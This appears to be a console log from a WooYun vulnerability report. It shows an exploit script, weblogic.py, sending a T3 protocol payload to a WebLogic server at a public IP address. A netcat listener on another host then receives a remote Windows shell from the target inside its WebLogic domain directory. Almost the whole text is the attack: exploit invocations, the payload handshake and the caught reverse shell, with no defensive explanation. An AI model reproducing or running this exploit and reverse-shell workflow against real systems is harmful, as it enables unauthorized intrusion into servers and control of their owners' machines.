 ^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
119.191.58.161: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [119.191.58.161] 62135: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\zzb>
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py 119.191.58.161 80 111.bin
connecting to 119.191.58.161 port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org